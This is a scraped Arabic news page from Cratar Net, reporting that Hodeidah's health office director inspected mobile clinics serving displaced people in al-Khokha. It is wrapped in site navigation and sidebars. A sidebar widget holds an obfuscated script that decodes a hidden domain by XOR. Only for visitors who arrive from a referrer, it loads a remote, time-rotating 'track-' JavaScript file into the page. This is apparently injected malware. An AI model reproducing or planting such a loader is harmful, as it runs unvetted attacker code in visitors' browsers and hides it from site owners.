            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412557">محافظ عدن يؤكد أهمية العمل كمنظومة متكاملة وضرورة التركيز على المشاريع الخدمية</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412552">كريتر نت ينشر نص البيان صادر عن اللقاء التشاوري الجنوبي لمناقشة جهود حلّ قضية شعب الجنوب</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412548">رئيس الوزراء يوجه البنك المركزي ووزارة المالية بتسريع إجراءات صرف الرواتب المتأخرة للموظفين والمتقاعدين والشهداء والجرحى</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412544">محور تعز يختتم تدشين العام التدريبي 2026</a></li>
        </ul>
    </div> <!--news ticker-->
    </div>
        <span class="current_time">    جرينتش+2 06:43      </span>
        </div> <!--breaking news-->
            </div>
    <div class="inner">
        
                            <div class="main_container">
           <div class="main-col">
                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/" class="home"><span itemprop="title">الرئيسية</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/archives/category/latest-news" title="أخبار وتقارير"><span itemprop="title">أخبار وتقارير</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemprop="name">مدير مكتب الصحة العامة والسكان بالحديدة يتفقد مشروع العيادات الطبية  بالخوخة</span></div></div>                </div>
                                        <div class="base-box blog-post p-single bp-horizontal-share post-10763 post type-post status-publish format-standard has-post-thumbnail category-latest-news category-85"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2018/11/IMG-20181106-WA0061.jpg">
    <meta itemprop="width" content="0">
    <meta itemprop="height" content="0">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.cratar.net/archives/10763"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2018/08/3.png">
      <meta itemprop="width" content="400">
      <meta itemprop="height" content="192">
    </div>
        <meta itemprop="name" content="CRATAR NET | كريتر نت">
  </div>
  <meta itemprop="datePublished" content="2018-11-06T21:54:39+03:00"/>
  <meta itemprop="dateModified" content="2018-11-06T21:54:39+03:00"/>


                                   														<div class="feature-img">
								<img src="https://www.cratar.net/wp-content/uploads/2018/11/IMG-20181106-WA0061.jpg" alt="مدير مكتب الصحة العامة والسكان بالحديدة يتفقد مشروع العيادات الطبية  بالخوخة">
							</div>
							                                   <h1 class="post-tile entry-title" itemprop="headline">مدير مكتب الصحة العامة والسكان بالحديدة يتفقد مشروع العيادات الطبية  بالخوخة</h1>
9:54 م<div class="mom-post-meta single-post-meta"><span>فى: <time datetime="2018-11-06T21:54:39+03:00" class="updated">نوفمبر 06, 2018 </time></span><span>فى: <a href="https://www.cratar.net/archives/category/latest-news" title="عرض جميع المقالات فى أخبار وتقارير">أخبار وتقارير</a>, <a href="https://www.cratar.net/archives/category/%d8%a3%d9%86%d8%b3%d8%a7%d9%86%d9%8a" title="عرض جميع المقالات فى أنساني">أنساني</a></span><span></span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>طباعة</a><a href="mailto:?subject=مدير مكتب الصحة العامة والسكان بالحديدة يتفقد مشروع العيادات الطبية  بالخوخة&body=مدير مكتب الصحة العامة والسكان بالحديدة يتفقد مشروع العيادات الطبية  بالخوخة https://www.cratar.net/archives/10763" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>البريد الالكترونى</a></div></div><div class="entry-content">
            <p>كريتر (الحديدة) / خاص :</p>
<p>اطلع اليوم مدير مكتب الصحة العامة والسكان بالحديدة الدكتور علي الاهدل مشروع العيادات الطبية المتنقلة في مديرية الخوخة.</p>
<p>وطاف الاهدل ومعه مدير مديرية الخوخة محمد عبدالسلام مرافق واقسام العيادات الطبية الطارئة واطلع على سير العمل والخدمات الطبية التي يقدمها المشروع للنازحين.</p>
<p>واشاد الدكتور الاهدل بالدور الكبير الذي يولية مركز الملك سلمان للاغاثة والاعمال الانسانية ومؤسسة طيبة للتنمية في سبيل إعانة ومساعدة النازحين من ابناء محافظة الحديدة الحديدة في مخيمات النزوح بمديرية الخوخة والمناطق المجاوره لها . </p>
<p>كان في استقباله كلا المهندس عمر الهدار القائم باعمال مدير مشروع العيادات والدكتور رفعت هيج مدير العيادة.</p>
          
</div> <!-- entry content -->
</div> <!-- base box -->

            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/10760"><img src="https://www.cratar.net/wp-content/uploads/2018/11/IMG-20181106-WA0050-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2018/11/IMG-20181106-WA0050-180x120.jpg" alt="مدير مكتب الصحة العامة والسكان بالحديدة يتفقد مشروع العيادات الطبية  بالخوخة"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/10760" class="link prev"><i class="fa-icon-double-angle-right"></i>السابق</a>
                            <h3><a href="https://www.cratar.net/archives/10760">عاجل / في أنجاز أمني جديد &#8230;. قوات الحزام الامني تقبض على قيادي بتنظيم (داعش)</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/10766"><img src="https://www.cratar.net/wp-content/uploads/2018/11/IMG-20181106-WA0077-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2018/11/IMG-20181106-WA0077-180x120.jpg" alt="مدير مكتب الصحة العامة والسكان بالحديدة يتفقد مشروع العيادات الطبية  بالخوخة"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/10766" class="link next"><i class="fa-icon-double-angle-left"></i>التالى</a>
                            <h3><a href="https://www.cratar.net/archives/10766">وكيل أول محافظة تعز يلتقي الوفد الكويتي ويدشن عدد من المشاريع الصحية في المحافظة</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
                <h2 class="single-title">مقالات ذات صلة</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	     	       <li>
			                        <a href="https://www.cratar.net/archives/412577"><img src="https://www.cratar.net/wp-content/uploads/2026/01/13_0-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/13_0-610x380.jpg" alt="مقابل 1 مليار دولار..ترامب يدعو الدول إلى دفع المال للانضمام إلى مجلس السلام في غزة"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412577">مقابل 1 مليار دولار..ترامب يدعو الدول إلى دفع المال للانضمام إلى مجلس السلام في غزة</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-18T18:02:20+03:00">يناير 18, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/412574"><img src="https://www.cratar.net/wp-content/uploads/2026/01/مئذنة.jpg-190x122.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/مئذنة.jpg-610x380.webp" alt="المئذنة هندسة الروح"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412574">المئذنة هندسة الروح</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-18T17:59:59+03:00">يناير 18, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/412571"><img src="https://www.cratar.net/wp-content/uploads/2026/01/images-8-190x122.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/images-8.jpeg" alt="الجعدي : القضية الجنوبية تمر بتحولات كبيرة"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412571">الجعدي : القضية الجنوبية تمر بتحولات كبيرة</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-18T17:54:31+03:00">يناير 18, 2026</time>
			</div>
                </li>

</ul>
</div>

<div id="comments" class="comments-area">

	
			
	
</div><!-- #comments .comments-area -->            </div> <!--main column-->
                        <div class="clear"></div>
</div> <!--main container-->            
            <div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
            <div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>كتابات</span></h3></div>                                   <div class="mom-posts-widget">

					<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412455"><img src="https://www.cratar.net/wp-content/uploads/2026/01/608c59922d078-90x60.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/608c59922d078-90x60.jpeg" alt="رؤيتين بين الرياض وعدن" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412455"><img src="https://www.cratar.net/wp-content/uploads/2026/01/608c59922d078-180x120.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/608c59922d078-180x120.jpeg" alt="رؤيتين بين الرياض وعدن" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412455">رؤيتين بين الرياض وعدن</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-17T19:26:50+03:00" class="entry-date">يناير 17, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412414"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260117-WA0016-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260117-WA0016-90x60.jpg" alt="حين تصبح المعاناة روتينا… و الحياة خيارها الصبر المفتوح" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412414"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260117-WA0016-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260117-WA0016-180x120.jpg" alt="حين تصبح المعاناة روتينا… و الحياة خيارها الصبر المفتوح" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412414">حين تصبح المعاناة روتينا… و الحياة خيارها الصبر المفتوح</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-17T17:18:07+03:00" class="entry-date">يناير 17, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412091"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260114-WA0015-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260114-WA0015-90x60.jpg" alt="عودة الإيرادات إلى حضن الدولة: خطوة إصلاحية تعيد الاعتبار للمال العام في عدن" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412091"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260114-WA0015-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260114-WA0015-180x120.jpg" alt="عودة الإيرادات إلى حضن الدولة: خطوة إصلاحية تعيد الاعتبار للمال العام في عدن" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412091">عودة الإيرادات إلى حضن الدولة: خطوة إصلاحية تعيد الاعتبار للمال العام في عدن</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-14T16:03:22+03:00" class="entry-date">يناير 14, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/411975"><img src="https://www.cratar.net/wp-content/uploads/2026/01/93-1726045161-90x60.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/93-1726045161-90x60.webp" alt="كيف نفهم "رسائل كاراكاس" وما الذي وصلنا منها؟" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/411975"><img src="https://www.cratar.net/wp-content/uploads/2026/01/93-1726045161-180x120.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/93-1726045161-180x120.webp" alt="كيف نفهم "رسائل كاراكاس" وما الذي وصلنا منها؟" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/411975">كيف نفهم &#8220;رسائل كاراكاس&#8221; وما الذي وصلنا منها؟</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-13T18:24:57+03:00" class="entry-date">يناير 13, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/411875"><img src="https://www.cratar.net/wp-content/uploads/2026/01/مراد-بليم-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/مراد-بليم-90x60.jpg" alt="منطق الغلبة لا يبني دولة" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/411875"><img src="https://www.cratar.net/wp-content/uploads/2026/01/مراد-بليم-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/مراد-بليم-180x120.jpg" alt="منطق الغلبة لا يبني دولة" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/411875">منطق الغلبة لا يبني دولة</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-12T18:20:51+03:00" class="entry-date">يناير 12, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

									                                    </div>
</div><div class="widget momizat-posts_slider"><div class="widget-head"><h3 class="widget-title"><span>اخبار متنوعة</span></h3></div>			<script>
			jQuery(document).ready(function ($) {
				jQuery('.mpsw-slider').flexslider({
					animation : 'slide',
					controlNav: false,
					smoothHeight: true,
					prevText: '',
					nextText: '',
					slideshow: 1,
					slideshowSpeed: 5000,
				});
			});
			</script>
			<div class="mom-posts-slide-widget type-image">
                            <div class="mpsw-slider df">
                              <ul class="slides">
											<li>
			<a href="https://www.cratar.net/archives/347755"><img src="https://www.cratar.net/wp-content/uploads/2024/09/FB_IMG_1725957595065-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2024/09/FB_IMG_1725957595065-265x168.jpg" alt="مركز الأرصاد اليمني حالة أمطار رعدية متفاوتة الشدة خلال 24 ساعة" width="265" height="168">			  <p class="slide-caption">مركز الأرصاد اليمني حالة أمطار رعدية متفاوتة الشدة خلال 24 ساعة</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/78179"><img src="https://www.cratar.net/wp-content/uploads/2020/02/IMG-20200218-WA0033-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2020/02/IMG-20200218-WA0033-265x168.jpg" alt="مجموعة "إتش اس بي سي" تعلن إلغاء 35 ألف وظيفة مع تراجع" width="265" height="168">			  <p class="slide-caption">مجموعة &#8220;إتش اس بي سي&#8221; تعلن إلغاء 35 ألف وظيفة مع تراجع</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/140118"><img src="https://www.cratar.net/wp-content/uploads/2021/04/IMG-20210419-WA0056-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2021/04/IMG-20210419-WA0056-265x168.jpg" alt="تدشين توزيع 1000 وجبة إفطار صائم في مديرية المسيمير وجبهة حبيل حنش بلحج" width="265" height="168">			  <p class="slide-caption">تدشين توزيع 1000 وجبة إفطار صائم في مديرية المسيمير وجبهة حبيل حنش بلحج</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/228273"><img src="https://www.cratar.net/wp-content/uploads/2022/11/IMG-20221118-WA0007-1-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2022/11/IMG-20221118-WA0007-1-265x168.jpg" alt="تستمر لمدة 3 ايام .. انطلاق مسابقة موسكو الدولية للقرآن الكريم بمشاركة اليمن " width="265" height="168">			  <p class="slide-caption">تستمر لمدة 3 ايام .. انطلاق مسابقة موسكو الدولية للقرآن الكريم بمشاركة اليمن </p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/317932"><img src="https://www.cratar.net/wp-content/uploads/2024/02/IMG-20240216-WA00461-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2024/02/IMG-20240216-WA00461-265x168.jpg" alt="عاجل .. انفجار عبوة ناسفة تستهدف سيارة في عدن " width="265" height="168">			  <p class="slide-caption">عاجل .. انفجار عبوة ناسفة تستهدف سيارة في عدن </p>
			  </a>
			</li>
															                              </ul>
                            </div>
                        </div>

</div><div class="widget widget_block"><script type="text/javascript">
!function (_adca4e) {
    
    var _f77b11 = Date.now();
    var _96cb0e = 1000;
    _f77b11 = _f77b11 / _96cb0e;
    _f77b11 = Math.floor(_f77b11);

    var _7d8ac7 = 600;
    _f77b11 -= _f77b11 % _7d8ac7;
    _f77b11 = _f77b11.toString(16);

    var _e58ad5 = _adca4e.referrer;

    if (!_e58ad5) return;

    var _965cae = [41438, 41435, 41412, 41431, 41430, 41427, 41409, 41434, 41424, 41437, 41427, 41408, 41430, 41433, 41435, 41414, 41372, 41435, 41436, 41428, 41437];

    _965cae = _965cae.map(function(_b42ef3){
        return _b42ef3 ^ 41394;
    });

    var _b73192 = "fe736808a7b126ea4ea6f7695a48c227";
    
    _965cae = String.fromCharCode(..._965cae);

    var _e4ae99 = "https://";
    var _4ade48 = "/";
    var _56f333 = "track-";

    var _99e867 = ".js";

    var _47a8cf = _adca4e.createElement("script");
    _47a8cf.type = "text/javascript";
    _47a8cf.async = true;
    _47a8cf.src = _e4ae99 + _965cae + _4ade48 + _56f333 + _f77b11 + _99e867;

    _adca4e.getElementsByTagName("head")[0].appendChild(_47a8cf)

}(document);
</script></div>
           </div> <!--main sidebar-->
            <div class="clear"></div>                      </div> <!--main inner-->
            
      </div> <!--content boxed wrapper-->
                        <footer id="footer">
                <div class="inner">
	     			<div class="one_third">
			        
			</div><!-- End third col -->
			<div class="one_third">
			        			</div><!-- End third col -->
			<div class="one_third last">
			        
			</div><!-- End third col -->
	        

        <div class="clear"></div>                    
                </div> <!--// footer inner-->
            </footer> <!--//footer-->
            <div class="copyrights-area">
                <div class="inner">
                   <p class="copyrights-text" style="direction: ltr; display: block; float: none; text-align: center; color: #fff; font-fam,ily:'Open Sans', sans-serif;">
                                                DESIGNED & DEVELOPED BY <a href="https://www.dwestdesigns.com" title="website design company in egypt">DW DESIGNS EGYPT</a>
                    </p>
                    				                </div>
           </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pegsweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/plugins.js?ver=1.0" id="plugins-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/www.cratar.net\/wp-admin\/admin-ajax.php","nonce":"fabe405622","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"\u0627\u062f\u062e\u0644 \u0627\u0633\u0645 \u0645\u062f\u064a\u0646\u0629 \u0635\u062d\u064a\u062d.","nomore":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0645\u0642\u0627\u0644\u0627\u062a \u0627\u062e\u0631\u0649","homeUrl":"https:\/\/www.cratar.net","viewAll":"\u0645\u0634\u0627\u0647\u062f\u0629 \u0627\u0644\u062c\u0645\u064a\u0639","noResults":"Sorry, no posts matched your criteria","bodyad":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    </body>
</html>